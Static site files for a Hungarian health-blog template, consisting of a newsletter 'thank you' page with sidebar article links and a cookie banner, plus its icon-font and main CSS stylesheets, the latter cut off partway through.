
<file: thanks.html>
<!DOCTYPE html>
<html lang="hu">
<head>
    

    <title>arc</title>

    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <link rel="stylesheet" href="css/font-icons.css" />
    <link rel="stylesheet" href="css/style.css" />

    <!-- Favicons -->



    <!-- Lazyload -->
    <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

    <!-- Navigation -->
    <header class="nav">

        <div class="nav__holder nav--sticky">
            <div class="container relative">
                <div class="flex-parent">

                    <!-- Side Menu Button -->
                    <!-- end Side menu button -->

                    <!-- Mobile logo -->
                    <a href="index.html" class="logo logo--mobile d-lg-none">
                        Napkelte
                    </a>

                    <!-- Nav-wrap -->
                    <nav class="flex-child nav__wrap d-none d-lg-block">
                        <ul class="nav__menu">

                            <li class="active">
                                <a href="index.html">Fő</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="blog.html">Cikkek</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="contact.html">Kapcsolatok</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="policy.html">Adatvédelmi politika</a>
                            </li>

                            <li>
                                <a href="terms.html">Általános szerződési feltételek</a>
                            </li>


                        </ul> <!-- end menu -->
                    </nav> <!-- end nav-wrap -->

                    <!-- Nav Right -->
                    <div class="nav__right nav--align-right d-lg-flex">

                        <!-- Socials -->
                        <div class="nav__right-item socials nav__socials d-none d-lg-flex">
                            <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>
                            <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                                <i class="ui-google"></i>
                            </a>
                            <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                                <i class="ui-youtube"></i>
                            </a>
                            <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>

                        <!-- Search -->
                        <div class="nav__right-item nav__search">
                            <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                <i class="ui-search nav__search-trigger-icon"></i>
                            </a>
                            <div class="nav__search-box" id="nav__search-box">
                                <form class="nav__search-form">
                                    <input type="text" placeholder="Search an article" class="nav__search-input">
                                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                        <i class="ui-search nav__search-icon"></i>
                                    </button>
                                </form>
                            </div>

                        </div>

                    </div> <!-- end nav right -->

                </div> <!-- end flex-parent -->
            </div> <!-- end container -->

        </div>
    </header> <!-- end navigation -->

    <!-- Header -->
    <!-- end header -->

    <!-- Trending Now -->


    <!-- Featured Posts Grid -->


    <div class="main-container container mt-40" id="main-container">

        <!-- Content -->
        <div class="row">

            <!-- Posts -->
            <div class="col-lg-8 blog__content mb-30">

                <!-- Hot News -->


                <!-- Latest News -->
                <section class="section">



                    <article class="entry post-list">
<h1>
    Köszönöm a jelentkezésedet!

</h1>



                    </article>





                </section> <!-- end latest news -->

                <!-- Ad Banner 728 -->


                <!-- Editor's Picks -->


                <!-- Posts from categories -->


                <!-- Carousel posts -->


            </div> <!-- end posts -->

            <!-- Sidebar -->
            <aside class="col-lg-4 sidebar sidebar--right">

                <!-- Widget Social Subscribers -->
                <div class="widget widget-social-subscribers">
            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1240</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">457</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1537</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">524</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1252</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1273</span>

                </a>
              </li>
            </ul>
          </div>

                <!-- Widget Newsletter -->
                <div class="widget widget_mc4wp_form_widget">
                    <h4 class="widget-title">Feliratkozás</h4>
                    <form class="mc4wp-form" method="post" action="thanks.html">
                        <div class="mc4wp-form-fields">
                            <p>
                                <input type="email" name="EMAIL" placeholder="E-mail" required="">
                            </p>
                            <p>
                                <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                            </p>
                        </div>
                    </form>
                </div> <!-- end widget newsletter -->

                <!-- Widget Popular/Latest Posts -->
                <div class="widget widget-tabpost">
                    <div class="tabs widget-tabpost__tabs">
                        <ul class="tabs__list widget-tabpost__tabs-list">
                            <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                                <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                            </li>

                        </ul> <!-- end tabs -->

                        <!-- tab content -->
                        <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">

                            <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                                <ul class="post-list-small">
                                    
                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="amelyek.html">
                                                        <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        23.03.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    

                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="hyper.html">
                                                        <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        23.03.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    

                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="hogyan.html">
                                                        <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        23.03.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    


                                </ul>
                            </div>





                        </div> <!-- end tab content -->
                    </div> <!-- end tabs -->
                </div> <!-- end widget popular/latest posts -->

               </div> <!-- end widget ad 300 -->

                <!-- Widget Socials -->
                <!-- end widget socials -->

                <!-- Widget Twitter -->


                <!-- Widget Ad 125 -->
                <!-- end widget ad 300 -->

                <!-- Widget Carousel -->


                <!-- Latest Reviews -->


                <!-- Widget Tags -->


            </aside> <!-- end sidebar -->

        </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
    <footer class="footer footer--dark">
        <div class="container">
            <div class="footer__widgets">
                <div class="row">

                    <div class="col-lg-3 col-md-6">
                        <div class="widget">
                            <a href="index.html">
                                Napkelte
                            </a>

                        </div>
                    </div>



                    <div class="col-lg-3 col-md-6">
                        <div class="widget widget__newsletter">


                            <div class="socials mb-20">
                                <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
                                <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
                                <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
                                <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
                                <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
                            </div>

                            <form class="mc4wp-form" method="post" action="thanks.html">
                                <div class="mc4wp-form-fields">
                                    <p>
                                        <input type="email" name="EMAIL" placeholder="E-mail" required="">
                                    </p>
                                    <p>
                                        <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                                    </p>
                                </div>
                            </form>

                        </div>
                    </div>

                    <div class="col-lg-3 col-md-6">
                        <div class="widget widget_nav_menu">

                            <ul>
                                <li >
                                    <a href="index.html">Fő</a>
                                </li>

                                <li >
                                    <a href="blog.html">Cikkek</a>
                                </li>

                                <li >
                                    <a href="contact.html">Kapcsolatok</a>
                                </li>

                                <li>
                                    <a href="policy.html">Adatvédelmi politika</a>
                                </li>
                            </ul>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end container -->

        <div class="footer__bottom">
            <div class="container">
                <div class="row">

                    <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
                    </div>
                </div>

            </div>
        </div> <!-- end bottom footer -->
    </footer> <!-- end footer -->

    <div class='cookie-banner'>
        <p>
            Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>
<file: css/font-icons.css>
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?45216955');
  src: url('../fonts/ui-icons.eot?45216955#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?45216955') format('woff2'),
       url('../fonts/ui-icons.woff?45216955') format('woff'),
       url('../fonts/ui-icons.ttf?45216955') format('truetype'),
       url('../fonts/ui-icons.svg?45216955#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?45216955#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-information:before { content: '\e800'; } /* '' */
.ui-home:before { content: '\e801'; } /* '' */
.ui-error:before { content: '\e802'; } /* '' */
.ui-notice:before { content: '\e803'; } /* '' */
.ui-arrow-right:before { content: '\e804'; } /* '' */
.ui-comments:before { content: '\e805'; } /* '' */
.ui-success:before { content: '\e806'; } /* '' */
.ui-search:before { content: '\e808'; } /* '' */
.ui-twitter:before { content: '\f099'; } /* '' */
.ui-facebook:before { content: '\f09a'; } /* '' */
.ui-github:before { content: '\f09b'; } /* '' */
.ui-rss:before { content: '\f09e'; } /* '' */
.ui-pinterest:before { content: '\f0d2'; } /* '' */
.ui-google:before { content: '\f0d5'; } /* '' */
.ui-linkedin:before { content: '\f0e1'; } /* '' */
.ui-check:before { content: '\f121'; } /* '' */
.ui-arrow-down:before { content: '\f123'; } /* '' */
.ui-arrow-left:before { content: '\f124'; } /* '' */
.ui-arrow-up:before { content: '\f126'; } /* '' */
.ui-youtube:before { content: '\f167'; } /* '' */
.ui-xing:before { content: '\f168'; } /* '' */
.ui-dropbox:before { content: '\f16b'; } /* '' */
.ui-stackoverflow:before { content: '\f16c'; } /* '' */
.ui-instagram:before { content: '\f16d'; } /* '' */
.ui-flickr:before { content: '\f16e'; } /* '' */
.ui-bitbucket:before { content: '\f171'; } /* '' */
.ui-tumblr:before { content: '\f173'; } /* '' */
.ui-apple:before { content: '\f179'; } /* '' */
.ui-windows:before { content: '\f17a'; } /* '' */
.ui-android:before { content: '\f17b'; } /* '' */
.ui-dribbble:before { content: '\f17d'; } /* '' */
.ui-skype:before { content: '\f17e'; } /* '' */
.ui-foursquare:before { content: '\f180'; } /* '' */
.ui-trello:before { content: '\f181'; } /* '' */
.ui-vkontakte:before { content: '\f189'; } /* '' */
.ui-vimeo:before { content: '\f194'; } /* '' */
.ui-slack:before { content: '\f198'; } /* '' */
.ui-reddit:before { content: '\f1a1'; } /* '' */
.ui-stumbleupon:before { content: '\f1a4'; } /* '' */
.ui-delicious:before { content: '\f1a5'; } /* '' */
.ui-digg:before { content: '\f1a6'; } /* '' */
.ui-behance:before { content: '\f1b4'; } /* '' */
.ui-spotify:before { content: '\f1bc'; } /* '' */
.ui-soundcloud:before { content: '\f1be'; } /* '' */
.ui-codeopen:before { content: '\f1cb'; } /* '' */
.ui-git:before { content: '\f1d3'; } /* '' */
.ui-slideshare:before { content: '\f1e7'; } /* '' */
.ui-twitch:before { content: '\f1e8'; } /* '' */
.ui-visa:before { content: '\f1f0'; } /* '' */
.ui-mastercard:before { content: '\f1f1'; } /* '' */
.ui-discover:before { content: '\f1f2'; } /* '' */
.ui-amex:before { content: '\f1f3'; } /* '' */
.ui-paypal:before { content: '\f1f4'; } /* '' */
.ui-stripe:before { content: '\f1f5'; } /* '' */
.ui-lastfm:before { content: '\f202'; } /* '' */
.ui-forumbee:before { content: '\f211'; } /* '' */
.ui-sellsy:before { content: '\f213'; } /* '' */
.ui-shirtsinbulk:before { content: '\f214'; } /* '' */
.ui-skyatlas:before { content: '\f216'; } /* '' */
.ui-whatsapp:before { content: '\f232'; } /* '' */
.ui-snapchat:before { content: '\f2ac'; } /* '' */
.ui-author:before { content: '\f2be'; } /* '' */
.ui-date:before { content: '\f2d1'; } /* '' */
.ui-close:before { content: '\f2d7'; } /* '' */
.ui-email:before { content: '\f2eb'; } /* '' */
.ui-star:before { content: '\f2fc'; } /* '' */
.ui-play:before { content: '\f362'; } /* '' */
.ui-heart:before { content: '\f387'; } /* '' */
.ui-star-half:before { content: '\f3ad'; } /* '' */
.ui-star-outline:before { content: '\f3ae'; } /* '' */
</file>
<file: css/style.css>
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/
.clearfix {
  *zoom: 1; }

.clearfix:before, .clearfix:after {
  display: table;
  line-height: 0;
  content: ""; }

.clearfix:after {
  clear: both; }

.clear {
  clear: both; }

.oh {
  overflow: hidden; }

.relative {
  position: relative; }

.white {
  color: #fff; }

.left {
  float: left; }

.right {
  float: right; }

.bg-light {
  background-color: #f2f4f5; }

.bg-dark {
  background-color: #1b1c1f; }

.last {
  margin-bottom: 0 !important; }

.img-fullwidth {
  width: 100%; }

.uppercase {
  text-transform: uppercase;
  letter-spacing: 0.04em; }

.nocaps {
  text-transform: none;
  letter-spacing: 0; }

::-moz-selection {
  color: #333;
  background: #fbedc4; }

::-webkit-selection {
  color: #333;
  background: #fbedc4; }

::selection {
  color: #333;
  background: #fbedc4; }

html {
  overflow-x: hidden; }

a {
  text-decoration: none;
  color: #0098d0; }

a:hover,
a:focus {
  text-decoration: none;
  color: #404648; }

body {
  margin: 0;
  padding: 0;
  font-family: "Georgia", serif;
  font-size: 15px;
  line-height: 1.5;
  font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  background: #fff;
  outline: 0;
  overflow-x: hidden;
  overflow-y: auto;
  color: #878c8e;
  width: 100%;
  height: 100%; }
  body img {
    border: none;
    max-width: 100%;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none; }

video {
  height: 100%;
  width: 100%; }

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 99999; }

.loader {
  display: block;
  position: absolute;
  font-size: 0;
  color: #fc6d41;
  left: 50%;
  top: 50%;
  width: 42px;
  height: 42px;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%); }

.loader > div {
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 100%;
  display: inline-block;
  float: none;
  width: 38px;
  height: 38px;
  background: transparent;
  border-style: solid;
  border-width: 2px;
  border-right-color: transparent;
  border-left-color: transparent;
  -webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
  -moz-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
  -o-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
  animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite; }

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
  0% {
    -webkit-transform: translate(-50%, -50%) rotate(0);
    transform: translate(-50%, -50%) rotate(0); }
  50% {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
    transform: translate(-50%, -50%) rotate(180deg); }
  100% {
    -webkit-transform: translate(-50%, -50%) rotate(360deg);
    transform: translate(-50%, -50%) rotate(360deg); } }

@-moz-keyframes ball-clip-rotate-pulse-rotate {
  0% {
    -moz-transform: translate(-50%, -50%) rotate(0);
    transform: translate(-50%, -50%) rotate(0); }
  50% {
    -moz-transform: translate(-50%, -50%) rotate(180deg);
    transform: translate(-50%, -50%) rotate(180deg); }
  100% {
    -moz-transform: translate(-50%, -50%) rotate(360deg);
    transform: translate(-50%, -50%) rotate(360deg); } }

@-o-keyframes ball-clip-rotate-pulse-rotate {
  0% {
    -o-transform: translate(-50%, -50%) rotate(0);
    transform: translate(-50%, -50%) rotate(0); }
  50% {
    -o-transform: translate(-50%, -50%) rotate(180deg);
    transform: translate(-50%, -50%) rotate(180deg); }
  100% {
    -o-transform: translate(-50%, -50%) rotate(360deg);
    transform: translate(-50%, -50%) rotate(360deg); } }

@keyframes ball-clip-rotate-pulse-rotate {
  0% {
    -webkit-transform: translate(-50%, -50%) rotate(0);
    -moz-transform: translate(-50%, -50%) rotate(0);
    -o-transform: translate(-50%, -50%) rotate(0);
    transform: translate(-50%, -50%) rotate(0); }
  50% {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
    -moz-transform: translate(-50%, -50%) rotate(180deg);
    -o-transform: translate(-50%, -50%) rotate(180deg);
    transform: translate(-50%, -50%) rotate(180deg); }
  100% {
    -webkit-transform: translate(-50%, -50%) rotate(360deg);
    -moz-transform: translate(-50%, -50%) rotate(360deg);
    -o-transform: translate(-50%, -50%) rotate(360deg);
    transform: translate(-50%, -50%) rotate(360deg); } }

@-webkit-keyframes ball-clip-rotate-pulse-scale {
  0%, 100% {
    opacity: 1;
    -webkit-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1); }
  30% {
    opacity: .3;
    -webkit-transform: translate(-50%, -50%) scale(0.15);
    transform: translate(-50%, -50%) scale(0.15); } }

@-moz-keyframes ball-clip-rotate-pulse-scale {
  0%, 100% {
    opacity: 1;
    -moz-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1); }
  30% {
    opacity: .3;
    -moz-transform: translate(-50%, -50%) scale(0.15);
    transform: translate(-50%, -50%) scale(0.15); } }

@-o-keyframes ball-clip-rotate-pulse-scale {
  0%, 100% {
    opacity: 1;
    -o-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1); }
  30% {
    opacity: .3;
    -o-transform: translate(-50%, -50%) scale(0.15);
    transform: translate(-50%, -50%) scale(0.15); } }

@keyframes ball-clip-rotate-pulse-scale {
  0%, 100% {
    opacity: 1;
    -webkit-transform: translate(-50%, -50%) scale(1);
    -moz-transform: translate(-50%, -50%) scale(1);
    -o-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1); }
  30% {
    opacity: .3;
    -webkit-transform: translate(-50%, -50%) scale(0.15);
    -moz-transform: translate(-50%, -50%) scale(0.15);
    -o-transform: translate(-50%, -50%) scale(0.15);
    transform: translate(-50%, -50%) scale(0.15); } }

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
  list-style: none;
  margin: 0;
  padding: 0; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Open Sans", sans-serif;
  margin-top: 0;
  margin-bottom: 10px;
  color: #404648;
  font-weight: 700;
  line-height: 1.3; }

h1 {
  font-size: 32px;
  letter-spacing: -0.03em; }

h2 {
  font-size: 26px; }

h3 {
  font-size: 23px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 15px; }

@media only screen and (max-width: 575px) {
  h1 {
    font-size: 26px; }
  h2 {
    font-size: 22px; }
  h3 {
    font-size: 18px; } }

@media (max-width: 640px) {
  h1 {
    font-size: 24px; }
  h2 {
    font-size: 20px; }
  h3 {
    font-size: 19px; }
  h4 {
    font-size: 18px; } }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  color: inherit; }

p {
  font-size: 16px;
  color: #878c8e;
  font-weight: normal;
  line-height: 26px;
  margin: 0 0 10px; }

address {
  font-style: normal; }

.lead {
  font-size: 18px;
  line-height: 30px; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right; }

.text-left {
  text-align: left; }

@media only screen and (max-width: 1199px) {
  .text-lg-center {
    text-align: center; } }

@media only screen and (max-width: 991px) {
  .text-md-center {
    text-align: center; } }

@media only screen and (max-width: 767px) {
  .text-sm-center {
    text-align: center; } }

@media only screen and (max-width: 575px) {
  .text-xs-center {
    text-align: center; } }

blockquote {
  padding: 40px;
  background-color: #f7f9fa;
  text-align: center;
  margin-bottom: 40px;
  margin-top: 40px; }
  blockquote p {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 10px !important;
    position: relative;
    color: #404648;
    font-family: "Open Sans", sans-serif; }
  blockquote cite {
    font-size: 15px;
    font-weight: 400;
    color: #adb6b9; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
